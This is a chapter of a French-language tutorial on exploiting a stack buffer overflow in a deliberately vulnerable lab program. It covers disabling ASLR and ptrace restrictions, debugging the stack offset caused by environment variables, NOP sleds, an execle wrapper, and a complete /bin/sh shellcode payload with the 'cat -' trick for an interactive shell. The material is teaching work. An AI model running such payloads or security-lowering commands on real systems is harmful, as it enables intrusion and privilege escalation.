Partie 6 - Exploiter un BO - pile exécutable – construction du shellcode (3/4)
Exploiter un stack buffer overflow : pile exécutable – construction du shellcode (3/4)
J’ai une bonne et une mauvaise nouvelle à vous annoncer :
- La bonne nouvelle 😊 : nous avons pu trouver un payload qui ouvre un terminal. Cet exploit a fonctionné dans le contexte d’un débogueur ;
- La mauvaise nouvelle 😞 : il va encore falloir rafistoler un peu notre payload afin d’exploiter le programme sans l’aide d’un débogueur.
Pour résumer, les causes de ce décalage entre l’exécution dans et en dehors de gdb sont les suivantes :
- l’ASLR est toujours activée ;
- les variables d’environnement ne sont pas les mêmes.
Analysons plus en détails ces différentes causes.
Après avoir réussi à exploiter un programme à l’aide d’un débogueur, ou de manière générale, dans un environnement de supervision (machine virtuelle etc.), il est nécessaire de s’assurer que l’exploit fonctionne toujours dans un contexte d’exécution “normal”.
Cela implique très souvent d’effectuer des modifications et de prendre le temps de comprendre les décalages entre ce que l’on a obtenu dans un débogueur et ce que l’on obtient en dehors de celui-ci.
C’est une étape fréquente qu’il ne faut surtout pas négliger. Egalement, il ne faut pas en être découragé : on garde toujours une part de déception en soi quand on voit qu’un exploit fonctionne dans un contexte donné et pas dans un autre. Et puis, dans la majorité des cas, le plus compliqué est déjà passé.
L’ASLR, toujours dans les parages
Comme cela a été précisé, la commande gdb aslr off permet de faire abstraction de l’ASLR uniquement dans le débogueur, cela ne la désactive pas totalement sur votre système.
Pour cela, il va falloir la désactiver à partir du fichier /proc/sys/kernel/randomize_va_space.
⛔ Attention , modifier ce fichier réduit considérablement le niveau de sécurité de votre système étant donné que les adresses de n’importe quel programme ne sont plus aléatoirisées.
A utiliser à vos risques et périls si cela est réalisé sur votre propre machine.
Malheureusement, il n’est pas possible de désactiver l’ASLR uniquement dans un conteneur : soit vous la désactivez dans votre machine et cela la désactive dans tous les conteneurs, soit elle reste active dans votre machine et dans tous les conteneurs.
Si vous ne voulez pas risquer de toucher à ce fichier sur votre machine personnelle, vous pouvez le faire dans une machine virtuelle, comme cela a été préconisé dès l’introduction du cours. Il sera toujours possible de lancer les conteneurs du cours dans cette machine virtuelle.
Notez quelque part la valeur contenue dans /proc/sys/kernel/randomize_va_space (sûrement 2). Voici la commande permettant de désactiver totalement l’ASLR sur un système :
1
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
De toute manière, au redémarrage de votre machine (physique ou virtuelle), le contenu de
/proc/sys/kernel/randomize_va_spacesera restauré.
🔎 Analyse de l’écart entre les deux contextes d’exécution
Je vous propose, comme vous savez très bien le faire, d’analyser le SIGSEGV dans gdb.
Nous n’allons pas exécuter notre programme dans gdb comme nous l’avions fait précédemment.
Nous allons exécuter notre programme en dehors du débogueur et nous y attacher une fois qu’il sera lancé dans un contexte d’exécution nominal afin d’être en mesure de chercher la raison du plantage.
Il est également possible d’utiliser le fichier
core dumpdans gdb afin d’investiguer la raison du plantage.
Il est possible de s’attacher à la volée à un programme qui lit depuis stdin de deux manières différentes :
- en mettant en place un wrapper en C qui affichera le PID du processus et écrira le payload dans
stdinune fois que l’on s’y attachera dans gdb ; - en utilisant bash et plusieurs terminaux.
Nous utiliserons la deuxième méthode qui peut s’avérer très utile dans certains challenges.
Pour cela, il sera nécessaire de disposer de 3 terminaux :
- un terminal où sera lancé le programme vulnérable ;
- un terminal pour écrire dans un tube nommé. Ce fichier permet de transférer le payload au programme une fois que l’on y sera attaché dans gdb ;
- un terminal où sera exécuté gdb.
Ouaaah flemme d’ouvrir tous ces terminaux 😴.
Si vous êtes du genre à préférer avoir tout sur une même fenêtre, envisagez d’utiliser un multiplexeur de terminal comme tmux ou autre.
Astuce Docker : une fois le conteneur lancé avec
docker run (...), il est possible d’ouvrir plusieurs terminaux en exécutant plusieurs fois :docker exec --user challenger -it ID_DU_CONTENEUR /bin/bash.
Utilisons la commande suivante pour créer un tube nommé mkfifo /tmp/fifo. La particularité de ce type de fichiers est que lorsque l’on lancera le programme vulnérable avec cat /tmp/fifo | ./vuln_no_nx, le processus attendra qu’il y ait des données écrites dans /tmp/fifo avant de poursuivre son exécution. Cela nous donne le temps de tranquillement nous y attacher dans gdb.
Voici un résumé de ces étapes :
1
2
3
4
5
6
7
8
9
10
11
12
# Dans le terminal n°1
mkfifo /tmp/fifo
cat /tmp/fifo | ./vuln_no_nx
# Dans le terminal n°2
## Cherchez le PID de "vuln_no_nx" grâce à la commande `ps` à la main
## ou utilisez grep et awk pour le faire en une ligne de commandes
gdb -p pid_du_programme
## Dans gdb :
continue
# Dans le terminal n°3
echo -ne 'VOTRE_PAYLOAD' > /tmp/fifo
Si gdb a des soucis pour s’attacher au processus, vous pouvez utiliser cette commande pour qu’il puisse en avoir le droit :
echo 0 | sudo tee /proc/sys/kernel/yama/ptrace_scope.Notez la valeur par défaut quelque part (sûrement
1).
Si vous avez bien suivi le protocole, vous devriez tomber sur quelque chose comme ceci :

Ce qui est très bizarre, c’est que eip vaut 0x41414141 alors que notre payload permet, normalement, de modifier sa valeur en 0xffffc698. Par ailleurs, en utilisant x/100xw $esp, on constate que le payload final est bien écrit sur la pile.
On a l’impression que notre payload ne fonctionne pas correctement.
Il est possible que vous ayez des valeurs différentes dans ces registres. Cela ne posera pas de soucis par la suite tant que vous avez utilisé un payload qui fonctionne bien s’il est exécuté dans gdb.
Une histoire de décalage
Pour mieux comprendre l’origine de ce plantage, comparons l’état de ce programme ayant planté avec le même état lorsqu’il est lancé depuis gdb.
Ouvrez vuln_no_nx dans gdb dans un autre terminal (n°4) puis mettez un point d’arrêt à la fin du main. Lancez ensuite le programme avec la commande qui vous a précédemment permis d’ouvrir un shell :run < <(...).
Jouons maintenant au jeu des 7 différences. Tout d’abord il y a cette différence dans ce qui est pointé par esp :
- programme qui a planté :
*ESP 0xffffc7bc ◂— 0x41414141 ('AAAA') - programme lancé dans gdb :
*ESP 0xffffc7bc —▸ 0xffffc698 —▸ 0xffc690bb ◂— 0xffc690bb
Dans les deux cas, esp a la même valeur … mais ne pointe pas vers la même chose. Egalement, vous remarquerez que les deux processus ont la même valeur pour ecx , ebx, edi et ebp.
Il y a donc eu un problème lors de l’exécution de l’avant-dernière instruction du
main:
1
2
3
4
5
6
pop ecx
pop ebx
pop edi
pop ebp
lea esp,[ecx-0x4] ; <--
ret
Vous vous rappelez ? esp est restauré à partir de la valeur de ecx. Comparons le contenu de cette adresse contenue dans ecx :

On constate qu’à la même adresse, le programme lancé dans gdb est bien plus proche de argv et envp que le programme lancé en dehors de gdb.
Il y a un décalage de plus d’une centaine d’octets 🤯! D’ailleurs, en trifouillant dans la pile des deux programmes on trouve que le buffer prenom est situé à ces adresses :
- programme “normal” :
0xffffc78e - programme lancé dans gdb :
0xffffc6ae
Le problème que nous rencontrons est que prenom n’est pas localisé à la même adresse dans la pile. Ainsi, en utilisant des adresses “en dur” dans notre programme relatives à ce que l’on voyait dans gdb, on n’arrive pas à faire fonctionner le payload en dehors de gdb.
Origine du décalage
A présent que nous savons qu’il y a bel et bien un décalage dans la pile, tentons de comprendre le pourquoi du comment pour corriger le problème.
Je vais être honnête avec vous, en cherchant dans gdb, on mettrait beaucoup de temps avant de comprendre l’origine de ce décalage. Toutefois, en utilisant notre moteur de recherche préféré, on tombe sur une potentielle cause qui devrait vous parler : les variables d’environnement.
En les affichant dans le terminal n°2 et n°4, vous constaterez que certaines sont différentes et que d’autres sont présentes dans le terminal n°4 mais pas le n°2 comme les variables suivantes utilisées par gdb (lorsque l’on lance le programme depuis gdb):
1
2
LINES=42
COLUMNS=166
A ce stade, il existe plusieurs manières d’adapter notre payload pour qu’il fonctionne dans le cas d’une exécution nominale :
- utiliser la force brute pour trouver quelle valeur de
ecxutiliser et adapter les autres adresse (eipécrasé, adresse de"/bin/sh"dans le shellcode …).- 🟢 Avantages : permet de trouver la bonne adresse sans avoir à la trouver soi-même. Contrairement aux deux autres méthodes, il n’est pas nécessaire d’avoir accès à la machine contenant le programme vulnérable (ex: exploitation d’un challenge à distance).
- 🔴 Inconvénients : peu élégant et demande potentiellement plusieurs centaines voire milliers d’exécutions.
- utiliser un “NOP-sled”.
- 🟢 Avantages : permet de faire abstraction du décalage. Méthode “passe-partout”
- 🔴 Inconvénients : nécessite un buffer assez grand; dans le cas de buffer très petits, cette méthode n’est pas utilisable (sauf si un autre buffer plus grand est disponible).
- lancer le programme sans les variables d’environnement.
- 🟢 Avantages : permet d’éviter le décalage causé pas les variables d’environnement.
- 🔴 Inconvénients : nécessite de créer un programme “enveloppe” C. Comme les adresses seront codées en dur, rien ne garantie que l’exploit fonctionnera dans une autre machine. Il faudra sûrement modifier les adresses utilisées.
En pwn, parmi la multitude de techniques qu’il est possible d’utiliser dans une situation donnée, il n’y en pas forcément une qui est la panacée.
Il s’agit très souvent d’une histoire de compromis. Si une méthode ne fonctionne pas, il ne faut pas hésiter à en utiliser une autre et ainsi de suite.
La première méthode fonctionne mais n’est pas très élégante. Quant à la deuxième, nous ne pouvons pas l’utiliser car nous avons tout de même besoin de donner une adresse bien précise à ecx. En revanche, si on avait mis notre shellcode dans une variable d’environnement, l’utilisation d’un NOP-sled aurait été très efficace.
Optons pour la 3ème technique.
🛷 Le NOP-sled
Profitons d’avoir évoqué le sujet pour en parler ici même si ce n’est pas la méthode que l’on va déployer. Cela vous sera sûrement utile dans certains challenges où vous utiliserez, par exemple, des variables d’environnement pour y stocker votre shellcode.
Les hypothèses préalables à l’utilisation de cette technique sont les suivantes :
- on arrive à contrôler
eip; - on dispose d’un grand buffer (ou d’une variable d’environnement) qui contiendra le shellcode
- on sait grosso modo vers quelles adresses de la pile se situe le shellcode (ex:
0xffffc6XX)

Littéralement “luge de NOP”, le principe du NOP-sled est très simple : on ne sait pas à quelle adresse exacte est situé notre shellcode, on utilise donc un important rembourrage d’instructions nop afin d’arriver, tôt ou tard, au shellcode.
Ainsi, au lieu de lister toutes les adresses possibles où se situerait le shellcode ( ex : 0xffffc61c, 0xffffc6df, 0xffffc657 … ) nous allons utiliser un énorme shellcode pour être sûr que si une de ces adresses est utilisée, on sera dans tous les cas dans notre code injecté :
 Les flèches 🔴 sont des valeurs d’adresse de retour proche du shellcode mais invalides car cela exécute tout et n’importe quoi.
Les flèches 🔴 sont des valeurs d’adresse de retour proche du shellcode mais invalides car cela exécute tout et n’importe quoi.
Les flèches 🟢 correspondent à des valeurs d’adresse de retour valides.
Comme vous pouvez le constater, en mettant au préalable un rembourrage d’instructions nop, on a plus de chances d’atterrir sur le shellcode. Par ailleurs, plus le buffer est grand, plus on peut insérer de nop, plus on a de chances de tomber dans des instructionsnop valides, et donc exécuter, le shellcode.
En spécifiant une adresse de retour comme 0xffffc640 qui est plus ou moins le milieu du NOP-sled, on espère que même avec un petit décalage (0xffffc640 + X ou 0xffffc640 - X), on puisse tout de même atteindre le NOP-sled, et donc le shellcode.
Abandon des variables d’environnement
Comme promis, utilisons la méthode qui consiste à exécuter notre programme sans les variables d’environnement. On va s’y prendre comme suit :
- utilisation de
execlepour spécifier un pointeurenvpvide ; - débogage à la volée du programme pour trouver les adresses à utiliser ;
- adaptation des adresses du shellcode ;
- exploitation !
Voici le fichier wrapper.c (surcouche ou enveloppe 🇫🇷) que l’on utilisera :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main()
{
char *program = "./vuln_no_nx";
char *args[] = { program, NULL };
char *empty_env[] = { NULL };
puts("[+] Lancement du programme vulnérable ...");
if (execle(program, program, (char *)NULL, empty_env) == -1)
{
perror("[-] execle a echoué");
return 1;
}
return 0;
}
On le compile avec gcc wrapper.c -o wrapper et on l’exécute. Avec la même méthode que celle utilisée précédemment pour s’attacher à la volée au programme vulnérable dans gdb. Notre objectif : 🎯 trouver l’adresse du buffer prenom et la valeur sauvegardée de ecx. Pour rappel, cela peut se faire ainsi :
1
2
3
4
5
6
7
8
9
10
11
12
13
# Dans le terminal n°1
mkfifo /tmp/fifo
cat /tmp/fifo | ./wrapper
# Dans le terminal n°2
## Cherchez le PID de "vuln_no_nx" grâce à la commande `ps` à la main
## ou utilisez grep et awk pour le faire en une ligne de commandes
gdb -p pid_du_programme
## Dans gdb :
b* 0x080491f8 # point d'arret sur `pop ecx`
continue
# Dans le terminal n°3
echo -ne 'ABCDAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA' > /tmp/fifo
Au passage, tentez d’afficher les variables d’environnement dans gdb, vous verrez qu’il n’y a pas grand chose 😅.
En mettant un point d’arrêt à pop ecx, on trouve la valeur sauvegardée de ecx, dans mon cas : 0xffffde40. En utilisant une entrée du type ABCDAAA...A, l’adresse du buffer prenom de mon côté est 0xffffdd10 :

J’en déduis que mon shellcode, qui est 8 octets plus loin, est à l’adresse 0xffffdd18.
Il y a 3 choses à modifier dans notre payload :
- la valeur de
ecxque l’on souhaite utiliser (dans mon cas0xffffde40) ; - l’adresse de
/bin/shdans notre shellcode. Il suffit de modifier l’instructionmov ebx, 0xXXXXXXXet récupérer les opcodes actualisés (dans mon cas0xffffdd10) ; - l’adresse de retour (dans mon cas
0xffffdd18).
Après mise à jour, le payload devient :
1
/bin/sh\x00\xBB\x10\xDD\xFF\xFF\xB9\x00\x00\x00\x00\xBA\x00\x00\x00\x00\xB8\x0B\x00\x00\x00\xCD\x80AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCCDDDD\x40\xde\xff\xffEEEEFFFFGGGGHHHHIIIIJJJJKKKK\x18\xdd\xff\xff
Dieu merci, il n’y a aucun saut de ligne ! Vous imaginez bien que l’on aurait eu l’air très bête d’avoir fait tout ça pour au final avoir un payload invalide 😉!
La présence du caractère
\x0aaurait demandé un peu plus de travail sans pour autant rendre l’exploitation impossible :s’il s’agit d’une adresse, il faut se demander s’il est possible de décaler ce vers quoi pointe l’adresse en question.
s’il s’agit d’un opcode dans le shellcode, il faut se demander s’il existe une, ou plusieurs, instructions équivalentes qui ne contiennent pas
\x0a.
🎇 Exploitation !
Pour pwn vuln_no_nx, nous allons directement donner notre payload à wrapper qui le transmettra au programme vuln_no_nx :
1
echo -ne 'VOTRE_PAYLOAD' | ./wrapper
Voici le résultat :
1
2
[+] Lancement du programme vulnérable ...
Bonjour /bin/sh !
Et voilà 😎 !
Euh … tu t’emballes pas mal là. Je ne vois pas où est le shell que tu nous as promis 😖.
Je vous rassure : il n’y a pas lieu d’être déçus. Au contraire ! Il semblerait que l’on a exploité le programme avec brio. Vous ne le voyez pas mais il est bel et bien là ! D’ailleurs, nous n’avons plus de SIGSEGV en vue.
Pour rentrer dans le vif du sujet, on fait face à un problème auquel on a tous été confrontés lorsque l’on débute en pwn : garder stdin ouvert pour exécuter des commandes. Ce qui s’est passé est que le shell a bien été lancé. Or, comme stdin s’est fermé au moment où tout le payload a été transmis, le shell s’est également fermé de sitôt.
Voici une astuce permettant de réaliser cela, gardez-là bien sous le coude :
1
(echo -e 'VOTRE_PAYLOAD'; cat -) | ./wrapper
Nous enlevons l’option
-nafin queechoajoute un saut de ligne. Rappelez-vous,getss’arrête au premier saut de ligne rencontré. Cela permet de dire au programmevuln_no_nx“lit le payload, rien de plus”.Cela permettra aux commandes que l’on saisit d’être directement utilisées par le shell sans avoir à saisir préalablement de saut de ligne à la main.
Voici le résultat :

Bravo ! Vous avez réussi à ouvrir un shell et ce, dans un contexte d’exécution nominal ! Notez bien votre payload quelque part car nous en aurons besoin pour le prochain chapitre. Cela vous permettra d’éviter de déterminer de nouveau les adresses dont vous aurez besoin.
Si vous avez suivi le cours via le conteneur Docker, vous devriez avoir lancé le programme en tant qu’utilisateur
challengeret nonroot. Cela est important pour la suite.
J’arrive à afficher
/etc/passwdmais pas/etc/shadow. Tu as dis qu’on allait être root non ?
Ne vous inquiétez pas je n’ai pas oublié ce détail ! Comme d’habitude, je préfère que l’on y aille petit à petit. On a déjà effectué, je dirais, 90% du boulot avant de devenir root.
A première vue, on pourrait légitimement se demander la plus-value de cette méthode alors que l’on aurait très bien pu faire la même chose (trouver les 3 adresses à adapter) sans utiliser un wrapper qui lance le programme sans variables d’environnement.
Imaginez que, effectivement, nous n’ayons pas utilisé de wrapper, que l’on ait adapté le payload en trouvant les 3 adresses à modifier et que cela ait ouvert un shell. Comment faire pour exécuter l’exploit chez un autre utilisateur de la même machine ou sur un autre PC qui a des variables d’environnement différentes ? Il aurait fallu refaire le même travail à chaque fois.
En revanche, avec cette méthode, on aura pas de soucis si les variables d’environnement changent d’une exécution à une autre !
📋 Synthèse
Nous avons enfin réussi à ouvrir un terminal en dehors de gdb ! Voici les principales étapes suivies :
- nous désactivons l’ASLR dans notre machine pour ne pas avoir d’aléatoirisation des adresses ;
- nous avons utilisé 3/4 terminaux différents pour lancer le programme avec un tube nommé afin d’investiguer les raisons du décalage entre le cas d’exécution nominale et ce qui se passe dans le débogueur ;
- nous avons identifié les variables d’environnement comme principale cause du décalage observé dans la pile ;
- trois approches ont été envisagées :
- utiliser le bruteforce ;
- utiliser un NOP-sled ;
- utiliser un wrapper afin de ne pas utiliser de variables d’environnement ;
- en retenant la troisième approche, nous avons pu stabiliser définitivement les adresses nécessaires à l’exploitation ;
- enfin, grâce à l’astuce du
cat -, nous avons été en mesure d’ouvrir un shell grâce à notre exploit, et ce, en dehors de gdb !
Dans le prochain chapitre, comme promis, nous allons tenter de devenir root sur la machine !